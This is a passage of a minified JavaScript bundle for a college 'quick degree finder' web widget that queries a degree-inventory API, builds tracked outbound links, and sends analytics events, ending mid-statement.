0:o.name)||""),this.determineVoyagerOptions(),f(this),this.setAttribute("appUrl",this.url),n=this.getCriteria(),bt({namespace:this.tagName,mark:"api-request",measures:[{startMark:"dom-connected"}]}),e.n=1,(0,x.Z)({context:{experience:"quick-degree-finder"},criteria:n,token:this.token,trackingContext:{formatSubtype:this.formatSubtype,formatType:this.formatType}});case 1:return this.mobius=e.v,bt({namespace:this.tagName,mark:"api-response",measures:[{startMark:"api-request",newRelic:!0}]}),this.mobius.response&&this.mobius.response.degrees.length||(this.layout="fallback",j("NoQdfMobiusResponse","true")),this.mobius.response&&Array.isArray(this.mobius.response.degrees)&&0===this.mobius.response.degrees.length&&j("QdfMobiusResponseEmpty","true"),this.extclid&&this.customDimensionsArray.push({key:"extclid",value:this.extclid}),e.n=2,this.updateOptions();case 2:this.updateExclusions(),this.voyagerUrl&&(""!==this.voyagerTarget&&(this.target=this.voyagerTarget),this.updateUrl("")),this.preventProductEvents||this.tagularProductLoaded(),this.observer.observe(this);case 3:return e.a(2)}},e,this)}))}},{key:"attributeChangedCallback",value:function(t,o,n){this.voyagerUrl&&"voyagerextraoptions"===t&&n&&this.updateUrl(n),Lt(e,"attributeChangedCallback",this,3)([t,o,n])}},{key:"determineVoyagerOptions",value:function(){var t,e,o=null===(e=null===(t=null===window||void 0===window?void 0:window.HE)||void 0===t?void 0:t.publisher)||void 0===e?void 0:e.name;o&&(Object.keys(yt).includes(o)&&(this.voyagerArray=this.voyagerArray.concat(yt[o])),vt.includes(o)&&(this.voyagerArray=this.voyagerArray.concat(yt.ownedAndOperated)))}},{key:"getCriteria",value:function(){var t={};return this.degree||this.category||this.subject||(this.degree=this._degree,this.category=this._category,this.subject=this._subject),"general"===this.degree&&(this.degree=""),"general"===this.category&&(this.category=""),"general"===this.subject&&(this.subject=""),(null==b?void 0:b[this.degree])&&this.exclude&&this.exclude.includes("degree")&&(t.degreeId=b[this.degree]),(null==g?void 0:g[this.category])&&this.exclude&&this.exclude.includes("category")&&(t.categoryId=g[this.category]),t}},{key:"handleChange",value:function(t){var e=t.currentTarget,o=e.value,n=e.name;if("subject"===n){var a=this.options.category.find(function(t){return t.subject.some(function(t){return t.slug===o})}).slug;this.category=a}if(this.setAttribute(n,o),!this.exclude)switch(n){case"degree":this.removeAttribute("category"),this.removeAttribute("subject");break;case"category":this.removeAttribute("subject")}if("general"===this.degree&&(this.category="general",this.subject="general"),this.updateOptions(),this.voyagerUrl&&(""!==this.voyagerTarget&&(this.target=this.voyagerTarget),this.updateUrl("")),(0,I.Z)("FieldSelected",{formContext:{formType:this.formType||this.formatSubtype,formName:this.formName||this.formatType,formId:this.mobius.id,formVersion:this.formVersion},userInputField:{fieldType:n,fieldName:n,fieldValue:o},correlationId:this.mobius.id}),"subject"===n&&this.autoSubmit){var i=(0,gt.Z)(),r=(0,w.Z)(this.url,Object.assign({publisher:this.publisher,url:window.location.href,degree:this.degree||"",category:this.category||"",subject:this.subject||"",extclid:this.extclid,correlationId:i,trafficSource:this.source},this.setAliasParams?m():{}));this.preventFormEvents||this.tagularFormSubmitted(i),this.target="_blank",window.open(r,this.target,"noopener")}}},{key:"handleClick",value:function(){var t,e,o,n=this,i=(0,gt.Z)();if(this.url===this.voyagerUrl){var r=this.options.degree.find(function(t){return t.slug===n.degree}),s=this.options.category.find(function(t){return t.slug===n.category}),l=this.options.subject.find(function(t){return t.slug===n.subject});e=(0,w.Z)(this.url,Object.assign({publisher:this.publisher,url:window.location.href,"dcs[degrees][]":(null==r?void 0:r.name)||"","dcs[categories][]":(null==s?void 0:s.name)||"","dcs[subjects][]":(null==l?void 0:l.name)||"",extclid:this.extclid,elementClickID:i,trafficSource:this.source},this.setAliasParams?m():{}))}else e=(0,w.Z)(this.url,Object.assign({publisher:this.publisher,url:window.location.href,degree:this.degree||"",category:this.category||"",subject:this.subject||"",extclid:this.extclid,correlationId:i,trafficSource:this.source},this.setAliasParams?m():{}));this.preventElementEvents||this.tagularElementClicked(i,e),(0,a.Z)(this.shadowRoot.querySelectorAll("select")).forEach(function(t){var e;"degree"===t.name&&(o=null===(e=t.options[t.selectedIndex])||void 0===e?void 0:e.innerText)});var c=Boolean("Undecided"===o);if(!this.preventProductEvents){var d=this.isInternational();(0,I.Z)("ProductClicked",{correlationId:i,outboundUrl:e,product:{category:c?"Undecided":this.category||"general",formatSubtype:d?this.internationalSubType:this.formatSubtype,formatType:d?this.internationalType:this.formatType,brand:this.brand||"",location:"native-widget"===this.formatSubtype?"rankings-list":this.layout,position:parseInt(null===(t=this.elementPayload)||void 0===t?void 0:t.position)||null,positionEngine:"native"===this.layout?"manual":"null",name:c?"Undecided":this.subject||"general",variant:c?"Undecided":this.degree||"general",productId:(null==R?void 0:R[this.subject])?null==R?void 0:R[this.subject].toString():null},viewCorrelationId:this.mobius.id})}this.preventFormEvents||this.tagularFormSubmitted(i),this.target="_blank",window.open(e,this.target,"noopener")}},{key:"handleCloseStickyQdf",value:function(){this.hideStickyQdf=!0,(0,I.Z)("ElementClicked",{actionOutcome:"CLOSE WIDGET",correlationId:this.mobius.id,viewCorrelationId:this.viewCorrelationId,webElement:{elementType:"button",location:"sticky",name:"sticky widget close button",position:"null",text:"X"}})}},{key:"updateExclusions",value:function(){this.exclude&&(this.exclude=this.exclude.replace(/[, ]/g,""),this.exclude=this.exclude.replace("subject",""),this.category&&this.options.subject.length||(this.exclude=this.exclude.replace("category","")),this.degree&&this.options.category.length||(this.exclude=this.exclude.replace("degree","")))}},{key:"updateOptions",value:function(){return Pt(this,void 0,void 0,Ot().m(function t(){return Ot().w(function(t){for(;;)switch(t.n){case 0:return t.n=1,{degree:this.mobius.degree(),category:this.mobius.category(this.degree),subject:this.mobius.subject(this.degree,this.category)};case 1:this.options=t.v,this.requestUpdate();case 2:return t.a(2)}},t,this)}))}},{key:"updateUrl",value:function(t){var o,n,a="";a=("masters"===this.degree||"doctorate"===this.degree)&&this.subject?"".concat(this.degree," + ").concat(this.category," + ").concat(this.subject):"".concat(this.degree," + ").concat(this.category||"general");var i="shorelight"===(null===(o=this.monarchRules)||void 0===o?void 0:o.internationalTrafficBrands),r=!this.isInternational(),s=t.includes(a)||this.voyagerExtraOptions.includes(a)||this.voyagerArray.includes(a)&&r,l="".concat(this.degree," + ").concat(this.subject),c=null===(n=this.monarchRules)||void 0===n?void 0:n.vipExperience;e.voyagerVip.includes(l)&&c&&(s=!1),i?this.setAttribute("url",this.shorelightUrl):s?this.setAttribute("url",this.voyagerUrl):this.setAttribute("url",this.appUrl)}},{key:"tagularProductLoaded",value:function(){var t;(0,I.Z)("ProductLoaded",{product:{category:this.category||"general",formatSubtype:this.url===this.voyagerUrl?this.formatSubtype:this.internationalSubType,formatType:this.url===this.voyagerUrl?this.formatType:this.internationalType,brand:this.brand||"",location:"native-widget"===this.formatSubtype?"rankings-list":this.layout,position:parseInt(null===(t=this.elementPayload)||void 0===t?void 0:t.position)||null,name:this.subject||"general",variant:this.degree||"general",positionEngine:"native"===this.layout?"manual":"null"},viewCorrelationId:this.mobius.id})}},{key:"tagularProductViewed",value:function(){var t,e=this.isInternational();(0,I.Z)("ProductViewed",{product:{category:this.category||"general",formatSubtype:e?this.internationalSubType:this.formatSubtype,formatType:e?this.internationalType:this.formatType,brand:this.brand||"",location:"native-widget"===this.formatSubtype?"rankings-list":this.layout,position:parseInt(null===(t=this.elementPayload)||void 0===t?void 0:t.position)||null,name:this.subject||"general",variant:this.degree||"general",positionEngine:"native"===this.layout?"manual":"null"},viewCorrelationId:this.mobius.id})}},{key:"tagularFormViewed",value:function(){(0,I.Z)("FormViewed",{formContext:{formId:this.mobius.id,formName:this.formName,formType:this.formType,formVersion:this.formVersion},correlationId:this.mobius.id})}},{key:"tagularFormSubmitted",value:function(t){(0,I.Z)("FormSubmitted",{field:(0,a.Z)(this.shadowRoot.querySelectorAll("select")).map(function(t){var e;return{fieldId:t.id,fieldLabel:(null===(e=null==t?void 0:t[0])||void 0===e?void 0:e.innerText)||"",fieldName:t.name,fieldType:t.type,fieldValue:t.value||"general"}}).filter(function(t){return t.fieldName}),formContext:{formId:this.mobius.id,formName:this.formName,formType:this.formType,formVersion:this.formVersion},correlationId:t})}},{key:"tagularElementClicked",value:function(t,e){this.url===this.voyagerUrl?(0,I.Z)("ElementClicked",{actionOutcome:"INTERNALLINK",correlationId:t,viewCorrelationId:this.viewCorrelationId,outboundUrl:e,webElement:Object.assign({elementType:"widget",location:"hero",name:"voyager_entry",position:"null",text:this.button,htmlId:"native"===this.layout?"voyager-native-dcs":"cta"===this.layout?"voyager_ranking_cta":"voyager_dcs"},this.elementPayload),customDimensions:this.customDimensionsArray}):this.url===this.shorelightUrl?(0,I.Z)("ElementClicked",{actionOutcome:"INTERNALLINK",correlationId:t,viewCorrelationId:this.viewCorrelationId,outboundUrl:e,webElement:Object.assign({elementType:"widget",location:this.layout,name:"shorelight_entry",text:this.button,htmlId:"shorelight_dcs"},this.elementPayload),customDimensions:this.customDimensionsArray}):(0,I.Z)("ElementClicked",{actionOutcome:"INTERNALLINK",correlationId:t,viewCorrelationId:this.viewCorrelationId,outboundUrl:e,webElement:Object.assign({elementType:"widget",location:this.layout,name:"studymatch_entry",text:this.button,htmlId:"studymatch_cta"},this.elementPayload),customDimensions:this.customDimensionsArray})}},{key:"tagularElementViewed",value:function(){this.url===this.voyagerUrl?(0,I.Z)("ElementViewed",{viewCorrelationId:this.viewCorrelationId,webElement:Object.assign({elementType:"widget",htmlId:"native"===this.layout?"voyager-native-dcs":"voyager_dcs",location:"hero",name:"voyager_entry",position:"null",text:this.button},this.elementPayload),customDimensions:[{key:"degree",value:this.degree},{key:"category",value:this.category},{key:"subject",value:this.subject}]}):this.url===this.shorelightUrl?(0,I.Z)("ElementViewed",{viewCorrelationId:this.viewCorrelationId,webElement:Object.assign({elementType:"widget",location:"hero",name:"shorelight_entry",htmlId:"shorelight_dcs",text:this.button},this.elementPayload),customDimensions:[{key:"degree",value:this.degree},{key:"category",value:this.category},{key:"subject",value:this.subject}]}):(0,I.Z)("ElementViewed",{viewCorrelationId:this.viewCorrelationId,webElement:Object.assign({elementType:"widget",location:this.layout,name:"studymatch_entry",text:this.button,htmlId:"studymatch_cta"},this.elementPayload),customDimensions:[{key:"degree",value:this.degree},{key:"category",value:this.category},{key:"subject",value:this.subject}]})}}],[{key:"styles",get:function(){return[(0,h.iv)(zt||(zt=(0,n.Z)(["",""])),(0,h.$m)(C()))]}}])}(h.oi);At.voyagerVip=ft.a,Zt([(0,p.Cb)({type:String})],At.prototype,"token",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"viewCorrelationId",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"formatSubtype",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"formatType",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"brand",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"image",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"mobileImage",void 0),Zt([(0,p.Cb)({type:String,reflect:!0})],At.prototype,"degree",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"_degree",void 0),Zt([(0,p.Cb)({type:String,reflect:!0})],At.prototype,"category",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"_category",void 0),Zt([(0,p.Cb)({type:String,reflect:!0})],At.prototype,"subject",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"_subject",void 0),Zt([(0,p.Cb)({type:String,reflect:!0})],At.prototype,"layout",void 0),Zt([(0,p.Cb)({type:String,reflect:!0})],At.prototype,"subLayout",void 0),Zt([(0,p.Cb)({type:String,reflect:!0})],At.prototype,"tooltipPosition",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"target",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"formName",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"formType",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"formVersion",void 0),Zt([(0,p.Cb)({type:Boolean})],At.prototype,"hideDisclosure",void 0),Zt([(0,p.Cb)({type:Boolean})],At.prototype,"hideForm",void 0),Zt([(0,p.Cb)({type:Boolean})],At.prototype,"hideStickyQdf",void 0),Zt([(0,p.Cb)({type:Boolean})],At.prototype,"stacked",void 0),Zt([(0,p.Cb)({type:Boolean})],At.prototype,"preventElementEvents",void 0),Zt([(0,p.Cb)({type:Boolean})],At.prototype,"preventProductEvents",void 0),Zt([(0,p.Cb)({type:Boolean})],At.prototype,"preventFormEvents",void 0),Zt([(0,p.Cb)({type:Object})],At.prototype,"elementPayload",void 0),Zt([(0,p.Cb)({type:Boolean})],At.prototype,"autoSubmit",void 0),Zt([(0,p.Cb)({type:String,reflect:!0})],At.prototype,"button",void 0),Zt([(0,p.Cb)({type:String,reflect:!0})],At.prototype,"buttonAlign",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"mobileButtonPosition",void 0),Zt([(0,p.Cb)({type:Boolean,reflect:!0})],At.prototype,"border",void 0),Zt([(0,p.Cb)({type:Boolean})],At.prototype,"setAliasParams",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"icon",void 0),Zt([(0,p.Cb)({type:Boolean})],At.prototype,"iconReverse",void 0),Zt([(0,p.Cb)({type:String,reflect:!0})],At.prototype,"exclude",void 0),Zt([(0,p.Cb)({type:Boolean,reflect:!0})],At.prototype,"selectArrowYellow",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"degreeLabel",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"categoryLabel",void 0),Zt([(0,p.Cb)({type:Array})],At.prototype,"customDimensionsArray",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"subjectLabel",void 0),Zt([(0,p.Cb)({type:Boolean,reflect:!0})],At.prototype,"disclosurePositionRight",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"disclosureLabel",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"url",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"appUrl",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"shorelightUrl",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"voyagerTarget",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"voyagerUrl",void 0),Zt([(0,p.SB)()],At.prototype,"voyagerArray",void 0),Zt([(0,p.Cb)({type:Object})],At.prototype,"monarchRules",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"voyagerExtraOptions",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"extclid",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"publisher",void 0),Zt([(0,p.Cb)({type:Object})],At.prototype,"affiliateContent",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"source",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"internationalType",void 0),Zt([(0,p.Cb)({type:String})],At.prototype,"internationalSubType",void 0),Zt([(0,p.Cb)({type:Object})],At.prototype,"observer",void 0);var _t=function(t){function e(){return(0,i.Z)(this,e),Vt(this,e,arguments)}return(0,d.Z)(e,t),(0,r.Z)(e)}(At);_t=Zt([(0,p.Mo)("sonic-qdf")],_t);var Ut=function(t){function e(){var t;return(0,i.Z)(this,e),(t=Vt(this,e)).AFFILIATE_TEXT="Powered by Best Colleges",t.PRIVACY_POLICY_URL="https://www.bestcolleges.com/privacy-policy/",t.PRIVACY_POLICY_TEXT="Privacy Policy",t.TERMS_OF_SERVICE_URL="https://www.bestcolleges.com/terms-of-service/",t.TERMS_OF_SERVICE_TEXT="Terms of Service",t.affiliateContent=(0,h.dy)(Ct||(Ct=(0,n.Z)(['\n      <div class="affiliate-content">\n        <p class="heading"><i>','</i></p>\n        <div class="links-container">\n          <a href="','" target="_blank" rel="noopener noreferrer">\n            ','\n          </a>\n          <sonic-tooltip label="Advertisement">\n            <p>\n              ','\n              is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.\n            </p>\n          </sonic-tooltip>\n          <a href="','" target="_blank" rel="noopener noreferrer">\n            ',"\n          </a>\n        </div>\n      </div>\n    "])),t.AFFILIATE_TEXT,t.PRIVACY_POLICY_URL,t.PRIVACY_POLICY_TEXT,window.location.hostname,t.TERMS_OF_SERVICE_URL,t.TERMS_OF_SERVICE_TEXT),t}return(0,d.Z)(e,t),(0,r.Z)(e)}(At);Ut=Zt([(0,p.Mo)("he-qdf")],Ut)},8610:(t,e,o)=>{"use strict";o.d(e,{Z:()=>a});var n=o(5270);const a=function(){var t=!0;return n.Z.stagingEnvs.forEach(function(e){window.location.hostname.includes(e)&&(t=!1)}),t}},5270:(t,e,o)=>{"use strict";o.d(e,{Z:()=>n});const n={production:"https://api.mobius.highereducation.com/",staging:"https://api.staging.mobius.highereducation.com/",stagingEnvs:["netlify.app","pantheonsite.io","localhost","lndo.site"],token:"fc6954c9-b2b3-47f1-9749-1c6330009ad8",headers:{"Content-Type":"application/json",Authorization:null,Referer:null}}},790:(t,e,o)=>{"use strict";o.d(e,{Z:()=>z});var n=o(5671),a=o(3144),i=o(2963),r=o(1120),s=o(136),l=o(5270);var c=o(8610);const d=function(t,e,o){return new Promise(function(n){if(!t)throw Error("Mobius: api is required");if(!e)throw Error("Mobius: request is required");if(!o)throw Error("Mobius: token is required");return fetch(t,{method:"POST",headers:Object.assign(Object.assign({},l.Z.headers),{Authorization:"Bearer ".concat(o),Referer:window.location.href}),body:JSON.stringify(e)}).then(function(t){if(n(t),!t.ok)throw new Error("Mobius: network response is not ok.");if(!t.headers.get("Request-Id"))throw new Error("Mobius: no request id from mobius response.")}).catch(function(e){console.error("Mobius fetch operation error: ",e),function(t){window.newrelic&&(0,c.Z)()&&window.newrelic.noticeError(t)}("Mobius Fetch URL: ".concat(t," Error: ").concat(e))})})};var u=o(9695),h=o(1178),p=o(7905);function g(){var t,e,o="function"==typeof Symbol?Symbol:{},n=o.iterator||"@@iterator",a=o.toStringTag||"@@toStringTag";function i(o,n,a,i){var l=n&&n.prototype instanceof s?n:s,c=Object.create(l.prototype);return b(c,"_invoke",function(o,n,a){var i,s,l,c=0,d=a||[],u=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,o){return i=e,s=0,l=t,h.n=o,r}};function p(o,n){for(s=o,l=n,e=0;!u&&c&&!a&&e<d.length;e++){var a,i=d[e],p=h.p,g=i[2];o>3?(a=g===n)&&(l=i[(s=i[4])?5:(s=3,3)],i[4]=i[5]=t):i[0]<=p&&((a=o<2&&p<i[1])?(s=0,h.v=n,h.n=i[1]):p<g&&(a=o<3||i[0]>n||n>g)&&(i[4]=o,i[5]=n,h.n=g,s=0))}if(a||o>1)return r;throw u=!0,n}return function(a,d,g){if(c>1)throw TypeError("Generator is already running");for(u&&1===d&&p(d,g),s=d,l=g;(e=s<2?t:l)||!u;){i||(s?s<3?(s>1&&(h.n=-1),p(s,l)):h.n=l:h.v=l);try{if(c=2,i){if(s||(a="next"),e=i[a]){if(!(e=e.call(i,l)))throw TypeError("iterator result is not an object");if(!e.done)return e;l=e.value,s<2&&(s=0)}else 1===s&&(e=i.return)&&e.call(i),s<2&&(l=TypeError("The iterator does not provide a '"+a+"' method"),s=1);i=t}else if((e=(u=h.n<0)?l:o.call(n,h))!==r)break}catch(e){i=t,s=1,l=e}finally{c=1}}return{value:e,done:u}}}(o,a,i),!0),c}var r={};function s(){}function l(){}function c(){}e=Object.getPrototypeOf;var d=[][n]?e(e([][n]())):(b(e={},n,function(){return this}),e),u=c.prototype=s.prototype=Object.create(d);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,c):(t.__proto__=c,b(t,a,"GeneratorFunction")),t.prototype=Object.create(u),t}return l.prototype=c,b(u,"constructor",c),b(c,"constructor",l),l.displayName="GeneratorFunction",b(c,a,"GeneratorFunction"),b(u),b(u,a,"Generator"),b(u,n,function(){return this}),b(u,"toString",function(){return"[object Generator]"}),(g=function(){return{w:i,m:h}})()}function b(t,e,o,n){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}b=function(t,e,o,n){function i(e,o){b(t,e,function(t){return this._invoke(e,o,t)})}e?a?a(t,e,{value:o,enumerable:!n,configurable:!n,writable:!n}):t[e]=o:(i("next",0),i("throw",1),i("return",2))},b(t,e,o,n)}var m=function(t,e,o,n){return new(o||(o=Promise))(function(a,i){function r(t){try{l(n.next(t))}catch(t){i(t)}}function s(t){try{l(n.throw(t))}catch(t){i(t)}}function l(t){var e;t.done?a(t.value):(e=t.value,e instanceof o?e:new o(function(t){t(e)})).then(r,s)}l((n=n.apply(t,e||[])).next())})},y=function(){return(0,a.Z)(function t(e){var o=e.api,a=e.config,i=e.context,r=e.criteria,s=e.endpoint,c=e.token,d=e.trackingContext;(0,n.Z)(this,t),this.api=function(t){var e=window.location.hostname,o=new URLSearchParams(window.location.search),n=o.get("mobius-env"),a=o.get("mobius-api"),i=!0;if(a)return a;if("production"===n)return l.Z.production;if("staging"===n)return l.Z.staging;if(t)return t;for(var r=0;r<l.Z.stagingEnvs.length;r+=1)if(e.includes(l.Z.stagingEnvs[r])){i=!1;break}return i?l.Z.production:l.Z.staging}(o),this.token=function(){var t,e,o,n,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,i=new URLSearchParams(window.location.search).get("mobius-token"),r=a||(null===(e=null===(t=null===window||void 0===window?void 0:window.HE)||void 0===t?void 0:t.publisher)||void 0===e?void 0:e.identityToken)||(null===(n=null===(o=null===window||void 0===window?void 0:window.HE)||void 0===o?void 0:o.mobius)||void 0===n?void 0:n.token)||null;return i||(!r&&process.env.STORYBOOK&&l.Z.token&&(r=l.Z.token),r)}(c),this.config=a,this.endpoint=this.api+(s||this.config.endpoint),this.criteria=r,this.context=i,this.request={criteria:Object.assign(Object.assign({},this.config.criteria),r),context:Object.assign(Object.assign({},this.config.context),i)},this.trackingContext=Object.assign(Object.assign({},this.config.trackingContext),d)},[{key:"updateTrackingContext",value:function(){return m(this,void 0,void 0,g().m(function t(){return g().w(function(t){for(;;)switch(t.n){case 0:return t.n=1,u.Z(this.trackingContext,0);case 1:this.trackingContext=t.v;case 2:return t.a(2)}},t,this)}))}},{key:"initialize",value:function(){return m(this,void 0,void 0,g().m(function t(){var e,o;return g().w(function(t){for(;;)switch(t.p=t.n){case 0:return t.n=1,u.Z(this.trackingContext);case 1:return this.trackingContext=t.v,this.endpointWithQuery=h.Z(this.endpoint,{trackingContext:this.trackingContext}),this.request||(e={criteria:Object.assign(Object.assign({},this.config.criteria),this.criteria),context:Object.assign(Object.assign({},this.config.context),this.context)}),t.n=2,d(this.endpointWithQuery,this.request||e,this.token);case 2:return o=t.v,t.p=3,t.n=4,o.json();case 4:this.response=t.v,t.n=6;break;case 5:t.p=5,t.v,this.response=null;case 6:this.id=o.headers.get("Request-Id")||(0,p.Z)();case 7:return t.a(2)}},t,this,[[3,5]])}))}}])}();const f={endpoint:"v1/inventory/degrees/query",criteria:{},context:{channel:"web",media:"organic",presentationUrl:window.location.href},trackingContext:{}};function v(){var t,e,o="function"==typeof Symbol?Symbol:{},n=o.iterator||"@@iterator",a=o.toStringTag||"@@toStringTag";function i(o,n,a,i){var l=n&&n.prototype instanceof s?n:s,c=Object.create(l.prototype);return w(c,"_invoke",function(o,n,a){var i,s,l,c=0,d=a||[],u=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,o){return i=e,s=0,l=t,h.n=o,r}};function p(o,n){for(s=o,l=n,e=0;!u&&c&&!a&&e<d.length;e++){var a,i=d[e],p=h.p,g=i[2];o>3?(a=g===n)&&(l=i[(s=i[4])?5:(s=3,3)],i[4]=i[5]=t):i[0]<=p&&((a=o<2&&p<i[1])?(s=0,h.v=n,h.n=i[1]):p<g&&(a=o<3||i[0]>n||n>g)&&(i[4]=o,i[5]=n,h.n=g,s=0))}if(a||o>1)return r;throw u=!0,n}return function(a,d,g){if(c>1)throw TypeError("Generator is already running");for(u&&1===d&&p(d,g),s=d,l=g;(e=s<2?t:l)||!u;){i||(s?s<3?(s>1&&(h.n=-1),p(s,l)):h.n=l:h.v=l);try{if(c=2,i){if(s||(a="next"),e=i[a]){if(!(e=e.call(i,l)))throw TypeError("iterator result is not an object");if(!e.done)return e;l=e.value,s<2&&(s=0)}else 1===s&&(e=i.return)&&e.call(i),s<2&&(l=TypeError("The iterator does not provide a '"+a+"' method"),s=1);i=t}else if((e=(u=h.n<0)?l:o.call(n,h))!==r)break}catch(e){i=t,s=1,l=e}finally{c=1}}return{value:e,done:u}}}(o,a,i),!0),c}var r={};function s(){}function l(){}function c(){}e=Object.getPrototypeOf;var d=[][n]?e(e([][n]())):(w(e={},n,function(){return this}),e),u=c.prototype=s.prototype=Object.create(d);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,c):(t.__proto__=c,w(t,a,"GeneratorFunction")),t.prototype=Object.create(u),t}return l.prototype=c,w(u,"constructor",c),w(c,"constructor",l),l.displayName="GeneratorFunction",w(c,a,"GeneratorFunction"),w(u),w(u,a,"Generator"),w(u,n,function(){return this}),w(u,"toString",function(){return"[object Generator]"}),(v=function(){return{w:i,m:h}})()}function w(t,e,o,n){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}w=function(t,e,o,n){function i(e,o){w(t,e,function(t){return this._invoke(e,o,t)})}e?a?a(t,e,{value:o,enumerable:!n,configurable:!n,writable:!n}):t[e]=o:(i("next",0),i("throw",1),i("return",2))},w(t,e,o,n)}function x(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(x=function(){return!!t})()}var k=function(t,e,o,n){return new(o||(o=Promise))(function(a,i){function r(t){try{l(n.next(t))}catch(t){i(t)}}function s(t){try{l(n.throw(t))}catch(t){i(t)}}function l(t){var e;t.done?a(t.value):(e=t.value,e instanceof o?e:new o(function(t){t(e)})).then(r,s)}l((n=n.apply(t,e||[])).next())})},j=function(t){function e(){return(0,n.Z)(this,e),t=this,o=e,a=arguments,o=(0,r.Z)(o),(0,i.Z)(t,x()?Reflect.construct(o,a||[],(0,r.Z)(t).constructor):o.apply(t,a));var t,o,a}return(0,s.Z)(e,t),(0,a.Z)(e,[{key:"degree",value:function(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,o=[];if(!(null===(t=null==this?void 0:this.response)||void 0===t?void 0:t.degrees))return o;if(!e)return this.response.degrees;var n=Array.isArray(e)?e:[e];return this.response.degrees.forEach(function(t){(n.includes(t.id)||n.includes(t.slug))&&o.push(t)}),o}},{key:"category",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,o=[];if(!t)return o;var n=this.degree(t);if(!n.length)return o;if(!e)return n[0].categories;var a=Array.isArray(e)?e:[e];return n[0].categories.forEach(function(t){(a.includes(t.id)||a.includes(t.slug))&&o.push(t)}),o}},{key:"subject",value:function(t,e){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=[];if(!t||!e)return n;var a=this.category(t,e);if(!a.length)return n;if(!o)return a[0].subject;var i=Array.isArray(o)?o:[o];return a[0].subject.forEach(function(t){(i.includes(t.id)||i.includes(t.slug))&&n.push(t)}),n}}])}(y);const z=function(t){return k(void 0,void 0,void 0,v().m(function e(){var o;return v().w(function(e){for(;;)switch(e.n){case 0:return o=new j(Object.assign({config:f},t)),e.n=1,o.initialize();case 1:return e.a(2,o)}},e)}))}},9695:(t,e,o)=>{"use strict";o.d(e,{Z:()=>n});const n=function(){var t,e,o,n,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=200*(arguments.length>1&&void 0!==arguments[1]?arguments[1]:3),r=null===(t=document.cookie.split(";").find(function(t){return t.includes("tglr_sess_id")}))||void 0===t?void 0:t.split("=")[1];return Promise.race([(n=200,new Promise(function(t){var o=function(){"cohesion"in window?window.cohesion("ready",function(){var e,o,n;t(Object.assign({webContext:null===(e=window._Cohesion)||void 0===e?void 0:e.webContext,writeKey:null===(n=null===(o=window._Cohesion)||void 0===o?void 0:o.tagular)||void 0===n?void 0:n.writeKey},a))}):e=setTimeout(o,n)};o()})),(o=i,new Promise(function(t){setTimeout(function(){t(r?Object.assign({webContext:{sessionId:r,page:{url:window.location.href}}},a):a)},o)}))]).finally(function(){clearTimeout(e)})}},1178:(t,e,o)=>{"use strict";o.d(e,{Z:()=>i});var n=o(1002),a=o(3324);const i=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!t)throw Error("base is required");var o=Object.entries(e).map(function(t){var e=(0,a.Z)(t,2),o=e[0],i=e[1];if(""===i||null===i)return!1;var r="object"===(0,n.Z)(i)?JSON.stringify(i):i;return"".concat(o,"=").concat(encodeURIComponent(r))}).filter(function(t){return t});return o.length<=0?t:t+(t.includes("?")?"&":"?")+o.join("&")}},2426:(t,e,o)=>{"use strict";o.d(e,{Z:()=>a});const 